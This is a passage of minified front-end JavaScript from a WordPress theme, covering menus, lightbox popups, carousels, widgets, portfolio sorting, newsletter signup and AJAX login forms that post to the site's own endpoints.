a=this,i=e("#page_wrapper"),n=e("#zn-res-trigger"),o=!1,s=ZnThemeAjax.zn_color_theme,r=t.clone().attr({id:"zn-res-menu",class:"zn-res-menu-nav znResMenu-"+s});r.find(".zn-megaMenuSmartArea [id]").attr("id",function(e,t){return t+"_cloned"}),r.find(".zn-megaMenuSmartArea [data-toggle]").attr("href",function(e,t){return t+"_cloned"});var l=function(e){return"<"+e+' class="zn_res_menu_go_back"><span class="zn_res_back_icon glyphicon glyphicon-chevron-left"></span><a href="#" class="zn_res_menu_go_back_link">'+ZnThemeAjax.zn_back_text+"</a></"+e+">"},d=function(){r.removeClass("zn-menu-visible"),n.removeClass("is-active"),c()},c=function(){i.css({height:"auto"})},f=function(){r.addClass("zn-menu-visible"),n.addClass("is-active"),u()},u=function(){var t=e(".zn-menu-visible").last(),a=t.css({height:"auto"}).outerHeight(!0),n=e(window).height(),o=0,s=e("#wpadminbar");a<n&&(a=n,s.length>0&&(o=s.outerHeight(!0),a-=o)),t.attr("style",""),i.css({height:a})},p=function(){var t=r.prependTo(i);t.find("li:has(> ul.sub-menu), li:has(> div.zn_mega_container)").addClass("zn_res_has_submenu").prepend('<span class="zn_res_submenu_trigger glyphicon glyphicon-chevron-right"></span>'),t.prepend(l("li")),t.find(".zn_res_has_submenu > ul.sub-menu").prepend(l("li")),t.find(".zn_res_has_submenu > div.zn_mega_container").prepend(l("div")),t.find('a:not([rel*="mfp-"]):not(.zn_res_menu_go_back_link)').on("click",function(e){d()}),r.find(".zn_res_back_icon, .zn_res_menu_go_back_link").on("click",function(t){t.preventDefault();var a=e(this).closest(".zn-menu-visible");a.is("#zn-res-menu")?d():(a.removeClass("zn-menu-visible"),u())}),r.find(".zn_res_submenu_trigger").on("click",function(t){t.preventDefault(),e(this).siblings("ul, .zn_mega_container").addClass("zn-menu-visible"),u()}),n.on("click",function(t){t.preventDefault(),e(this).hasClass("is-active")?d():f()})};e(window).on("debouncedresize",function(){e(window).width()<=ZnThemeAjax.res_menu_trigger?(o||(p(),o=!0,a.refresh_events(r)),i.addClass("zn_res_menu_visible")):(d(),i.css({height:"auto"}).removeClass("zn_res_menu_visible"))}).trigger("debouncedresize")}},enable_header_sparkles:function(t){var a=t.find(".th-sparkles:visible");if(0===a.length)return!1;a.each(function(){var t=0;for(t;t<40;t++)new _(e(this))})},enable_magnificpopup:function(t){function a(e,t,a){var i=new Date;i.setTime(i.getTime()+a);var n="expires="+i.toUTCString();document.cookie=e+"="+t+";"+n+";path=/"}function i(e){for(var t=e+"=",a=document.cookie.split(";"),i=0;i<a.length;i++){for(var n=a[i];" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(t))return n.substring(t.length,n.length)}return""}var n=this;if(void 0!==e.fn.magnificPopup){e("a.kl-login-box, .zn-loginModalBtn>a").magnificPopup({type:"inline",closeBtnInside:!0,showCloseBtn:!0,mainClass:"mfp-fade mfp-bg-lighter",callbacks:{close:function(){var e=this.content;e.find(".zn_form_login-result").html(""),e.find("input.form-control").val("")}}});var o={delegate:'a[data-type="image"]',type:"image",gallery:{enabled:!0},tLoading:"",mainClass:"mfp-fade"};e('a[data-lightbox="image"]:not([data-type="video"]), .mfp-image').each(function(t,a){var i=e(a);0===i.parents(".gallery").length?i.magnificPopup({type:"image",tLoading:"",mainClass:"mfp-fade"}):i.parents(".gallery").magnificPopup(o)}),e(".zn-modal-img-gallery").each(function(t,a){e(a).magnificPopup(o)}),e(".mfp-gallery.mfp-gallery--images").each(function(t,a){e(a).magnificPopup({delegate:"a",type:"image",gallery:{enabled:!0},tLoading:"",mainClass:"mfp-fade"})}),e(".mfp-gallery.mfp-gallery--misc").each(function(t,a){e(a).magnificPopup({mainClass:"mfp-fade",delegate:'a[data-lightbox="mfp"]',type:"image",gallery:{enabled:!0},tLoading:"",callbacks:{elementParse:function(t){t.type=e(t.el).attr("data-mfp")}}})});var s={delegate:'a[href$=".jpg"], a[href$=".jpeg"], a[href$=".png"]',type:"image",gallery:{enabled:!0},tLoading:"",mainClass:"mfp-fade"};e('.kl-blog-content-full .kl-blog-item-content a[href$=".jpg"], .kl-blog-content-full .kl-blog-item-content a[href$=".jpeg"], .kl-blog-content-full .kl-blog-item-content a[href$=".png"]').each(function(t,a){e(a).parents(".kl-blog-item-content").magnificPopup(s)}),e('.kl-blog-link-images .kl-blog-post-body a[href$=".jpg"], .kl-blog-link-images .kl-blog-post-body a[href$=".jpeg"], .kl-blog-link-images .kl-blog-post-body a[href$=".png"]').each(function(t,a){e(a).parents(".kl-blog-post-body").magnificPopup(s)}),e('a[data-lightbox="iframe"], a[rel="mfp-iframe"], .mfp-iframe').magnificPopup({type:"iframe",mainClass:"mfp-fade",tLoading:""}),e('a[data-lightbox="inline"], a[rel="mfp-inline"]').magnificPopup({type:"inline",mainClass:"mfp-fade",tLoading:""}),e('a[data-lightbox="ajax"], a[rel="mfp-ajax"]').magnificPopup({type:"ajax",mainClass:"mfp-fade",tLoading:""}),e('a[data-lightbox="youtube"], a[data-lightbox="vimeo"], a[data-lightbox="gmaps"], a[data-type="video"], a[rel="mfp-media"]').magnificPopup({disableOn:700,type:"iframe",removalDelay:160,preloader:!0,fixedContentPos:!1,mainClass:"mfp-fade",tLoading:""});e('a[data-lightbox="inline-dyn"]').each(function(t,a){e(a).magnificPopup({type:"inline",mainClass:"mfp-fade",callbacks:{open:function(){var t=e.magnificPopup.instance,i=e(t.content).find("form"),n=e(a).attr("title");if(e(i).length>0&&""!==n){var o=i.first().find(".zn-field-dynamic");e(o).length>0&&e(o).first().val(n).attr("readonly","readonly")}}}})});var r=function(e){return"halfhour"==e?18e5:"hour"==e?36e5:"day"==e?864e5:"week"==e?6048e5:"2week"==e?12096e5:"month"==e?2592e6:void 0};e("body:not(.zn_pb_editor_enabled) .zn_section--auto-immediately").each(function(t,n){var o=e(n),s=o.attr("id"),l="automodal"+s;void 0!==i(l)&&"true"==i(l)||e.magnificPopup.open({items:{src:o,type:"inline"},mainClass:"mfp-fade",callbacks:{open:function(){o.is("[data-autoprevent]")&&a(l,"true",r(o.attr("data-autoprevent")))}}})}),e("body:not(.zn_pb_editor_enabled) .zn_section--auto-scroll").each(function(t,o){var s=e(o),l=s.attr("id"),d="automodal"+l,c=!1;void 0!==i(d)&&"true"==i(d)||e(window).on("scroll",n.helpers.debounce(function(){e(window).scrollTop()>e(document).outerHeight()/2&&!1===c&&(e.magnificPopup.open({items:{src:s,type:"inline"},mainClass:"mfp-fade",callbacks:{open:function(){s.is("[data-autoprevent]")&&a(d,"true",r(s.attr("data-autoprevent")))}}}),c=!0)},300))}),e("body:not(.zn_pb_editor_enabled) .zn_section--auto-delay").each(function(t,n){var o=e(n),s=o.attr("id"),l="automodal"+s,d=!1,c=o.is("[data-auto-delay]")?parseInt(o.attr("data-auto-delay")):5;void 0!==i(l)&&"true"==i(l)||setTimeout(function(){e.magnificPopup.open({items:{src:o,type:"inline"},mainClass:"mfp-fade",callbacks:{open:function(){o.is("[data-autoprevent]")&&a(l,"true",r(o.attr("data-autoprevent")))}}}),d=!0},1e3*c)})}},checkSlickVideos:function(a){var i=this,n=e(a.sliderObject),o=a.currentSlideNumber,s=e(n[o]),r=a.previousSlideNumber;if(e(n[r]).is("[data-video-slide]")&&i.videoBackArr[r]&&i.videoBackArr[r].isPlaying()&&(i.videoBackArr[r].pause(),i.videoAutoplay[r]=!0),s.is("[data-video-slide]")){var l=s.find(".zn-videoBg"),d=l.hasClass("video-loaded"),c=l.is("[data-video-setup]")&&t(l.attr("data-video-setup"))?JSON.parse(l.attr("data-video-setup")):{};if(!d&&l.length&&("undefined"==typeof video_background||e.isEmptyObject(c)||(i.videoBackArr[o]=new video_background(l,c),l.addClass("video-loaded")),i.videoAutoplay[o]=!0===c.autoplay),i.videoBackArr[o]){if(!i.videoAutoplay[o])return;i.videoBackArr[o].play()}}},enable_slick_carousel:function(a){var i=this,n=a.find(".js-slick, .js-ios-slick");n.length&&void 0!==e.fn.slick&&n.each(function(a,n){function o(t,a,i){var n=e(a.$slider).closest(".kl-slideshow"),o=e(a.$slides[i]).attr("data-color");void 0!==c.appendFancy&&""!==c.appendFancy&&(n=e(c.appendFancy)),n.css({backgroundColor:o})}function s(t){e(c.activeIndex).attr("data-active-slide",t)}function r(e,t){var a={sliderObject:e.$slides,currentSlideNumber:t,previousSlideNumber:p};p=t,i.checkSlickVideos(a)}function l(t){e(t.$slider).addClass("slickSlider--activated"),setTimeout(function(){e(t.$slider).removeClass("slickSlider--activated")},2*parseInt(t.defaults.autoplaySpeed)-500)}var d=e(n),c=t(d.attr("data-slick"))?JSON.parse(d.attr("data-slick")):{};d.imagesLoaded(function(){d.slick({prevArrow:'<span class="znSlickNav-arr znSlickNav-prev"><svg viewBox="0 0 256 256"><polyline fill="none" stroke="black" stroke-width="16" stroke-linejoin="round" stroke-linecap="round" points="184,16 72,128 184,240"></polyline></svg></span>',nextArrow:'<span class="znSlickNav-arr znSlickNav-next"><svg viewBox="0 0 256 256"><polyline fill="none" stroke="black" stroke-width="16" stroke-linejoin="round" stroke-linecap="round" points="72,16 184,128 72,240"></polyline></svg></span>',customPaging:function(t,a){return e('<button type="button" class="slickBtn" data-role="none" role="button" tabindex="0" />').text(a+1)},rtl:!(!e("html").is("[dir]")||"rtl"!=e("html").attr("dir"))})}),void 0!==c.loadingContainer&&d.on("init",function(e,t){d.closest(c.loadingContainer).addClass("is-initialised")}),void 0!==c.thumbs&&c.thumbs&&d.on("init",function(t,a){e(c.appendDots).find("li").each(function(t,i){var n=a.$slides[t],o=e(n).attr("data-thumb");e(i).children("button").attr("style","background-image:url("+o+")")})});var f=void 0!==c.fancy&&c.fancy,u=void 0!==c.activeIndex&&""!==c.activeIndex,p=0;d.on("init",function(t,a){l(a),e(a.$slides[0]).addClass("slick-item--activated"),f&&o(t,a,0),u&&s(0),r(a,0)}).on("beforeChange",function(t,a,i,n){a.$slides.removeClass("slick-item--activated"),f&&o(t,a,n),u&&s(n),r(a,n),d.hasClass("spp-list")&&e(a.$slides[n]).nextAll(".slick-slide").find("img[data-echo]").length&&echo.render()}).on("afterChange",function(t,a,n,o){l(a);var s=i[c.afterChangeCallback];"function"==typeof s&&s(t,a,n,o),e(a.$slides[n]).addClass("slick-item--activated")})})},laptopSliderChangeCallback:function(t,a,i,n){var o=e(t.currentTarget),s=o.closest(".ls__container"),r=s.find(".ls_slide_item-details");r.removeClass("znlp-is-active"),r.eq(i).addClass("znlp-is-active")},enable_circular_carousel:function(t){var a=t.find(".ca-container"),i=a.children(".ca-wrapper");i&&i.length>0&&e.each(i,function(t,a){var i=e(a),n=!1;i.find(".js-ca-more, .js-ca-close").on("click",function(t){t.preventDefault();var a=e(this).hasClass("ca-item")?e(this):e(this).closest(".ca-item"),o=e(this).hasClass("js-ca-close");if(n)n&&o&&(i.slick("slickPlay"),i.closest(".ca-container").removeClass("ca--is-rolling"),a.removeClass("ca--opened"),a.css({"-webkit-transform":"translateX(0)","-ms-transform":"translateX(0)",transform:"translateX(0)"}),n=!1,t.stopPropagation());else{i.slick("slickPause"),i.closest(".ca-container").addClass("ca--is-rolling"),a.addClass("ca--opened");var s=i.find(".ca-item.slick-active"),r=s.index(a),l=i.width()/s.length*r;a.css({"-webkit-transform":"translateX(-"+l+"px)","-ms-transform":"translateX(-"+l+"px)",transform:"translateX(-"+l+"px)"}),n=!0}})})},enable_flickr_feed:function(t){var a=t.find(".flickr_feeds");a&&a.length&&e.each(a,function(t,a){var i=e(a),n=i.attr("data-limit")?i.attr("data-limit"):6,o=i.attr("data-fid");void 0!==e.fn.jflickrfeed&&i.jflickrfeed({limit:n,qstrings:{id:o},itemTemplate:'<li class="flickrfeed-item"><a href="{{image_b}}" class="flickrfeed-link hoverBorder" data-lightbox="image"><img src="{{image_s}}" alt="{{title}}" class="flickrfeed-img" /></a></li>'},function(e){i.find(" a[data-lightbox='image']").magnificPopup({type:"image",tLoading:""}),i.parent().removeClass("loading")})})},enable_icarousel:function(t){var a=t.find(".th-icarousel");a&&a.length&&e.each(a,function(t,a){var i=e(a),n={easing:"easeInOutQuint",pauseOnHover:!0,timerPadding:0,timerStroke:4,timerBarStroke:0,animationSpeed:700,nextLabel:"",previousLabel:"",autoPlay:!i.is("[data-autoplay]")||i.data("autoplay"),slides:i.is("[data-slides]")?i.data("slides"):7,pauseTime:i.is("[data-timeout]")?i.data("timeout"):5e3,perspective:i.is("[data-perspective]")?i.data("perspective"):75,slidesSpace:i.is("[data-slidespaces]")?i.data("slidespaces"):300,direction:i.is("[data-direction]")?i.data("direction"):"ltr",timer:i.is("[data-timer]")?i.data("timer"):"Bar",timerOpacity:i.is("[data-timeropc]")?i.data("timeropc"):.4,timerDiameter:i.is("[data-timerdim]")?i.data("timerdim"):220,keyboardNav:!i.is("[data-keyboard]")||i.data("keyboard"),mouseWheel:!i.is("[data-mousewheel]")||i.data("mousewheel"),timerColor:i.is("[data-timercolor]")?i.data("timercolor"):"#FFF",timerPosition:i.is("[data-timerpos]")?i.data("timerpos"):"bottom-center",timerX:i.is("[data-timeroffx]")?i.data("timeroffx"):0,timerY:i.is("[data-timeroffy]")?i.data("timeroffy"):-20};void 0!==e.fn.iCarousel&&i.imagesLoaded(function(){i.iCarousel(n)})})},enable_iconbox:function(t){var a=t.find(".kl-iconbox[data-stageid]");a&&a.length&&e.each(a,function(t,a){var i=e(a),n=i.attr("data-stageid"),o=i[0].getAttribute("data-pointtitle"),s=i.is("[data-point-number]")?'data-nr="'+i.attr("data-point-number")+'"':"",r=i.attr("data-pointx"),l=i.attr("data-pointy"),d=e(".stage-ibx--src-ibx."+n);if(n&&r&&l){var c=e('<span style="top:'+l+"px; left: "+r+'px;" class="stage-ibx__point" '+s+"></span>");o&&c[0].setAttribute("data-title",o),d.find(".stage-ibx__stage").append(c),setTimeout(function(){c.css("opacity",1)},300*t),i.on("mouseover",c,function(){c.addClass("is-hover")}),i.on("mouseout",c,function(){c.removeClass("is-hover")})}})},enable_searchbox:function(t){var a=t.find(".elm-searchbox--eff-typing");a&&a.length&&e.each(a,function(t,a){e(a).find(".elm-searchbox__input").on("focus",function(t){e(this).addClass("is-focused")}).on("keyup",function(t){""!==e(this).val()&&e(this).addClass("is-focused")}).on("blur",function(t){""===e(this).val()&&e(this).removeClass("is-focused")})})},enable_latest_posts_accordion:function(t){var a=t.find(".css3accordion");a&&a.length>0&&a.each(function(t,i){var n=e(i),o=function(e){e.find(".inner-acc").css("width",e.width()/2)};o(n),e(window).on("debouncedresize",function(e){o(n)});var s=a.closest(".tabbable");s.length&&s.on("shown.bs.tab",function(t){o(e(t.target).attr("href"))})})},enable_portfolio_sortable:function(t){function a(){var e=location.hash;return!!e&&decodeURIComponent(e)}var i=e(t).find(".ptf-stb-thumbs");0!==i.length&&e(i).each(function(t,i){var n,o=e(i),s=o.closest(".kl-ptfsortable"),r=s.find(".ptf-stb-sortby"),l=s.is("[data-sortby]")?s.attr("data-sortby"):"date",d=s.find(".ptf-stb-direction"),c=!(!s.is("[data-sortdir]")||"asc"!=s.attr("data-sortdir")),f=o.is("[data-layout-mode]")?o.attr("data-layout-mode"):"masonry",u=s.find(".ptf-stb-ptfnav"),p=a();if(p){var m=u.find('a[href="'+p+'"]');n=m.attr("data-filter"),m.parent().siblings("li").removeClass("current"),m.parent().addClass("current")}else n=u.find("li.current a").attr("data-filter");o.imagesLoaded(function(){o.isotope({itemSelector:".item",animationOptions:{duration:250,easing:"easeOutExpo",queue:!1},layoutMode:f,filter:n,sortBy:l,sortAscending:c,getSortData:{name:".name",date:"[data-date] parseInt"},isInitLayout:!1}),o.isotope("on","arrangeComplete",function(){o.addClass("isotope-initialized")}),o.isotope()}),u.on("click",".kl-ptfsortable-nav-link",function(t){var a=e(this);"#"===a.attr("href")&&t.preventDefault(),u.children("li").removeClass("current"),a.parent().addClass("current"),o.isotope({filter:a.data("filter")}),o.isotope("updateSortData").isotope()});var h=r.find("li a");h&&h.length>0&&(h.removeClass("selected"),e.each(h,function(t,a){var i=e(a);i.data("optionValue")==l&&i.addClass("selected")}),h.on("click",function(t){t.preventDefault(),h.removeClass("selected"),e(this).addClass("selected"),l=e(this).data("optionValue"),o.isotope({sortBy:e(this).data("optionValue")}),o.isotope("updateSortData").isotope()}));var g=d.find("li a");g&&g.length>0&&(g.removeClass("selected"),e.each(g,function(t,a){var i=e(a);i.data("option-value")==c&&i.addClass("selected")}),g.on("click",function(t){t.preventDefault(),g.removeClass("selected"),e(this).addClass("selected"),o.isotope({sortAscending:e(this).data("option-value"),sortBy:l}),o.isotope("updateSortData").isotope()}))})},enable_gridphotogallery:function(t){var a=t.find(".gridPhotoGallery:not(.stop-isotope)");void 0!==e.fn.isotope&&a.each(function(t,a){var i=e(a),n=(Math.floor(e(a).width()/i.attr("data-cols")),i.is("[data-layout]")?i.attr("data-layout"):"masonry");e("body").hasClass("zn_pb_editor_enabled")&&"packery"==n&&(n="masonry"),i.imagesLoaded(function(){i.isotope({layoutMode:n,itemSelector:".gridPhotoGallery__item",layoutType:{columnWidth:".gridPhotoGallery__item--sizer",gutter:0},isInitLayout:!1}),i.isotope("on","arrangeComplete",function(){i.addClass("isotope-initialized")}),i.isotope()})})},enable_nivo_slider:function(t){var a=e(".nivoslider .nivoSlider");a&&a.length&&e.each(a,function(t,a){var i=e(a),n=i.attr("data-transition"),o="1"!=i.attr("data-autoslide"),s=i.attr("data-pausetime");void 0!==e.fn.nivoSlider&&i.nivoSlider({effect:n,boxCols:8,boxRows:4,slices:15,animSpeed:500,pauseTime:s,startSlide:0,directionNav:1,controlNav:1,controlNavThumbs:0,pauseOnHover:1,manualAdvance:o,afterLoad:function(){setTimeout(function(){i.find(".nivo-caption").animate({left:20,opacity:1},500,"easeOutQuint")},1e3)},beforeChange:function(){i.find(".nivo-caption").animate({left:120,opacity:0},500,"easeOutQuint")},afterChange:function(){i.find(".nivo-caption").animate({left:20,opacity:1},500,"easeOutQuint")}})})},enable_wow_slider:function(t){var a=t.find(".th-wowslider");a&&a.length&&e.each(a,function(t,a){var i=e(a);void 0!==e.fn.wowSlider&&i.wowSlider({effect:i.attr("data-transition"),duration:900,delay:i.is("[data-timeout]")?i.attr("data-timeout"):3e3,width:1170,height:470,cols:6,autoPlay:i.attr("data-autoplay"),stopOnHover:!0,loop:!0,bullets:!0,caption:!0,controls:!0,captionEffect:"slide",logo:"image/loading_light.gif",images:0,onStep:function(){i.addClass("transitioning"),setTimeout(function(){i.removeClass("transitioning")},1400)}})})},enable_mailchimp_subscribe:function(t){var a=t.find(".nl-submit");a&&a.length&&a.each(function(t,a){e(a).on("click",function(t){t.preventDefault();var a=e(this),i=a.parent(),n=(i.attr("data-url"),i.find(".nl-email").val()),o=i.next(".zn_mailchimp_result");return a.addClass("is-submitting"),""===n?(i.addClass("has-error"),void a.removeClass("is-submitting")):n.match(/^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/)?(i.removeClass("has-error"),o.html(""),void e.post(ZnThemeAjax.ajaxurl,{action:"zn_mailchimp_register",zn_mc_email:n,zn_mailchimp_list:i.find(".nl-lid").val(),zn_hg_mailchimp:i.find(".zn_hg_mailchimp").val()}).success(function(e){a.removeClass("is-submitting"),o.html(e)}).error(function(){a.removeClass("is-submitting"),o.html("ERROR.").css("color","red")})):(i.addClass("has-error"),void a.removeClass("is-submitting"))})})},enable_static_weather:function(t){var a=t.find(".sc__weather");a&&a.length&&e.each(a,function(t,a){var i=e(a),n=i.attr("data-location")?i.attr("data-location"):"";void 0!==e.simpleWeather&&e.simpleWeather({woeid:i.attr("data-woeid"),location:n,unit:i.attr("data-unit"),success:function(e){html='<ul class="scw_list clearfix">';for(var t=e.forecast.length>5?5:e.forecast.length,a=0;a<t;a++)html+='<li><i class="wt-icon wt-icon-'+e.code+'"></i>',html+='<div class="scw__degs">',html+='<span class="scw__high">'+e.forecast[a].high+'&deg;<span class="uppercase">'+e.units.temp+"</span></span>",html+='<span class="scw__low">'+e.forecast[a].low+"</span>",html+="</div>",html+='<span class="scw__day">'+znLocalizeDay(e.forecast[a].day)+"</span>",html+='<span class="scw__alt">'+e.forecast[a].alt.high+'&deg;<span class="uppercase">'+e.alt.unit+"</span></span>",html+="</li>";html+="</ul>",jQuery(i).html(html)},error:function(e){jQuery(i).html("<p>"+e+"</p>"),console.warn("Some problems: "+e)}})})},enable_diagram:function(e){var t=e.find(".kl-skills-diagram");t&&t.length&&t.each(function(e,t){"undefined"!=typeof diagramElement&&diagramElement.init(t)})},enable_services:function(t){var a=t.find(".services_box--boxed");a&&a.length&&a.each(function(t,i){var n=e(i),o=function(e){e.find(".services_box__list").css("padding-top",e.height()+30)};o(n),e(window).on("debouncedresize",function(e){o(n)});var s=a.closest(".tabbable");s.length&&s.on("shown.bs.tab",function(t){o(e(t.target).attr("href"))})})},enable_scrollspy:function(t){var a=this,n=location.href.replace(/#.*/,""),o=e("#main-menu, #site-chaser, .elm-custommenu, #zn-res-menu"),s=o.find(".main-menu-item > a"),r=s.map(function(){var t=(e(this).is("[href]")&&e(this).attr("href").replace(n,""),e(e(this.hash.replace(/([ ;?%&,.+*~\':"!^$[\]()=>|\/@])/g,"\\$1"))));if(t.length)return t});r.length&&e(window).on("scroll",a.helpers.debounce(function(){var t=window.pageYOffset||window.scrollTop||0,a=!1,n=i()-1,s=0,l=0;r.each(function(a,i){var o=Math.max(0,e(i).offset().top+n);o<=t&&o>=l&&(s=this,l=o)});var d=s&&e(s).length?s[0].id:"zn_invalid_id";if(a!==d&&(a=d,o.find('a[href*="#'+d+'"]').length>0&&"zn_invalid_id"!=d)){var c=e("#main-menu, #site-chaser, .elm-custommenu, #zn-res-menu");e("li.active",c).removeClass("current_page_item current-menu-item active"),e('a[href*="#'+d+'"]',c).parent().addClass("current_page_item current-menu-item active")}},50)).trigger("scroll")},enable_tooltips:function(e){var t=e.find('[data-toggle="tooltip"], [data-rel="tooltip"]');t&&t.length>0&&t.tooltip()},enable_customMenuDropdown:function(t){var a=t.find(".elm-custommenu--dd");if(a.length){a.find(".elm-custommenu-pick").on("click",function(e){a.toggleClass("is-opened")}),e(document).on("click",function(e){a.hasClass("is-opened")&&a.removeClass("is-opened")}),a.on("click",function(e){e.stopPropagation()})}},customMenuElm_toggleSubmenus:function(t){var a=t.find(".elm-custommenu-toggleSubmenus .elm-cmlist");a.length&&a.find(".menu-item-has-children > a").on("click",function(t){t.preventDefault();var a=e(this),i=a.parent(".menu-item-has-children");if($submenu=a.next("ul.sub-menu"),$submenu.is(":visible")){if($submenu.is(":animated"))return;$submenu.slideUp({start:function(){i.removeClass("is-active")}})}else{if($submenu.is(":animated"))return;$submenu.slideDown({start:function(){i.addClass("is-active")}})}})},general_wc_stuff:function(t){t.find(".prodpage-style2 #reviews .comment-respond .comment-reply-title, .prodpage-style3 #reviews .comment-respond .comment-reply-title").each(function(t,a){e(a).on("click",function(){e(a).toggleClass("opened-form"),e(a).next(".comment-form").toggleClass("show-form")})})},init_skill_bars:function(t){var a=this,i=e(t).find(".skills_wgt"),n=e("li",i);if(n&&n.length>0){e.each(i,function(t,i){
var n=e(i),o=!1,s=function(){var t=.2,a=e(".skill-bar",n);e.each(a,function(a,i){var o=e(i),s=o.data("loaded"),r=e(".skill-bar-inner",o);e(n).addClass("started"),t+=.1,r.css("-webkit-transition-delay",t+"s"),r.css(" transition-delay: "+t+"s"),r.css("width",s+"%")})};o||(a.helpers.isInViewport(n[0])&&(s(),o=!0),e(window).on("scroll",a.helpers.debounce(function(){a.helpers.isInViewport(n[0])&&(s(),o=!0)},500)))})}},general_stuff:function(n){"object"==typeof Modernizr&&(Modernizr.objectfit||e.each(["cover","contain"],function(t,a){e("."+a+"-fit-img").each(function(){var t=e(this),i=t.prop("src"),n=t.prop("class");i&&t.replaceWith('<div class="'+n+" "+a+'-fit-img-fallback" style="background-image:url('+i+');"></div>')})}));var o=n.find(".site-logo-img");if(o.length>0&&o.is("[data-mobile-logo]")){var s=o.attr("src");e(window).on("debouncedresize",function(){window.matchMedia("(max-width: 767px)").matches?o.attr("src",o.attr("data-mobile-logo")):o.attr("src",s)}).trigger("debouncedresize")}if(n.find(".show-top-hidden-panel > .main-menu-link").on("click",function(t){t.preventDefault(),e("#sliding_panel").addClass("is-opened")}),window.matchMedia("(min-width: 992px)").matches){var r=n.find(".znColumnElement-stickyCol[data-sticky-col]");r.length&&r.each(function(n,o){if(!a(g)){var s=e(o),r=t(s.attr("data-sticky-col"))?JSON.parse(s.attr("data-sticky-col")):{},l=a(r.distance)||""===r.distance?100:r.distance,d=a(r.offset)||""===r.offset?0:r.offset;d=i(d);var c=new ScrollMagic.Scene({triggerElement:s[0],triggerHook:"onLeave",duration:l,offset:d});c.setPin(s[0]),c.addTo(g),e(window).on("debouncedresize",function(){window.matchMedia("(max-width: 991px)").matches?c.removePin(!0).enabled(!1):c.enabled()||c.setPin(s[0]).enabled(!0)})}})}}};var i=function(t){var a=t||0;return e(".chaser").length>0&&(a-=e(".chaser").outerHeight()),e("#header.header--sticky").length>0&&(a-=e("#header.header--is-sticked").outerHeight()),e("#header.header--fixed").length>0&&(a-=e("#header.header--fixed").outerHeight()),void 0!==ZnThemeAjax.top_offset_tolerance&&""!=ZnThemeAjax.top_offset_tolerance&&(a=parseFloat(ZnThemeAjax.top_offset_tolerance)),e("#wpadminbar").length>0&&(a-=e("#wpadminbar").outerHeight()),a},n=(Date.now,e(window),e("body")),o="object"==typeof Modernizr&&Modernizr.touchevents||!1,s=o&&window.matchMedia("(max-width: 1024px)").matches,r=navigator.userAgent,l=(/^Mac/.test(navigator.platform),-1!==r.indexOf("IEMobile")),d=-1!==r.indexOf("Firefox"),c=/^((?!chrome|android).)*safari/i.test(r),f=(!r.match(/Trident/)||r.match(/MSIE/),!(!r.match(/Trident/)||!r.match(/rv[ :]11/))),u=navigator.userAgent.match("MSIE 10"),p=navigator.userAgent.match("MSIE 9"),m=/Edge\/12./i.test(r),h=!a(e.ZnPbFactory);m&&n.addClass("is-edge"),f&&n.addClass("is-ie11"),c&&n.addClass("is-safari");var g="undefined"!=typeof ScrollMagic?new ScrollMagic.Controller:void 0;e(window).on("load",function(){var t=e("#page-loading");if(t.length>0&&setTimeout(function(){t.fadeOut("slow",function(){t.remove()})},void 0!==window.preloaderDelay?window.preloaderDelay:0),d&&window.location.hash.length>0){var a=e(window.location.hash).offset();void 0!==a&&e("body,html").animate({scrollTop:i(a.top)},600,"easeOutCubic")}}),e(document).ready(function(){e.themejs=new e.ZnThemeJs,s&&e('a[href="#"]').on("click",function(e){e.preventDefault()}),e("body").bind("added_to_cart",function(t,i){if(!a(i.zn_added_to_cart)&&i.zn_added_to_cart.length>0){var n=e(i.zn_added_to_cart);e("body").append(n),setTimeout(function(){e(n).fadeOut("fast","easeInOutExpo",function(){e(this).remove()})},3e3),e(n).fadeIn("slow","easeInOutExpo",function(){n.find(".kl-addedtocart-close").click(function(t){t.preventDefault(),e(n).fadeOut("fast","easeInOutExpo",function(){e(this).remove()})})})}}),window.didScroll=!1,e(window).on("scroll",function(){if(!window.didScroll){var t=e(".kl-sticky-header #sliding_panel");t.hasClass("is-opened")&&(t.removeClass("is-opened"),e("#open_sliding_panel").removeClass("is-toggled")),window.didScroll=!0}}),e(".zn_form_login").each(function(t,a){e(a).on("submit",function(t){t.preventDefault();var a=e(this),i=!1,n=e(".zn_sub_button",this),o=a.serialize(),s=a.hasClass("znhg-ajax-login-form");if(n.addClass("zn_blocked"),e("input",a).each(function(t,a){var n=e(a);n.val()?n.parent(".form-group").removeClass("fg-input-invalid"):(i=!0,n.parent(".form-group").addClass("fg-input-invalid"))}),i)return n.removeClass("zn_blocked"),!1;e.post(zn_do_login.ajaxurl,o,function(t){n.removeClass("zn_blocked");var i=e(".zn_form_login-result",a);t.success?(e('input[type="text"], input[type="password"]',a).val(""),t.data.message&&i.html('<div class="zn-notification zn-notification--success">'+t.data.message+"</div>"),i.find(".kl-login-box").length&&i.find(".kl-login-box").magnificPopup({type:"inline",closeBtnInside:!0,showCloseBtn:!0,mainClass:"mfp-fade mfp-bg-lighter"}),s&&(e.magnificPopup.close(),t.data.redirect_url.length?window.location=t.data.redirect_url:window.location.reload())):i.html('<div class="zn-notification zn-notification--error">'+t.data.message+"</div>")})})}),e(".zn-logoutBtn>a").on("click",function(e){e.preventDefault(),a(ZnThemeAjax.logout_url)||(window.location=ZnThemeAjax.logout_url)}),e(".zn_form_lost_pass").on("submit",function(){event.preventDefault();var t=e(this),a=!1,i=e(".zn_sub_button",this),n=t.serialize()+"&ajax_login=true";if(i.addClass("zn_blocked"),e("input",t).each(function(t,i){var n=e(i);n.val()?n.parent(".form-group").removeClass("fg-input-invalid"):(a=!0,n.parent(".form-group").addClass("fg-input-invalid"))}),a)return i.removeClass("zn_blocked"),!1;e.ajax({url:t.attr("action"),data:n,type:"POST",cache:!1,success:function(a){var n,o=e(document.createElement("div")).html(a);if(e("#login_error",o).length){var s=e("#login_error",o);e(".zn_form_login-result",t).html(s)}else e(".message",o).length?(n=e(".message",o),e(".zn_form_login-result",t).html(n)):e(".woocommerce-message",o).length?(n=e(".woocommerce-message",o),e(".zn_form_login-result",t).html(n)):e(".woocommerce-error",o).length?(n=e(".woocommerce-error",o),e(".zn_form_login-result",t).html(n)):(jQuery.magnificPopup.close(),window.location=e(".zn_login_redirect",t).val());i.removeClass("zn_blocked")},error:function(a,i,n){e(".zn_form_login-result",t).html(n)}})}),function(){if(e.isFunction(e.fn.wc_product_gallery)&&"undefined"!=typeof wc_single_product_params){var 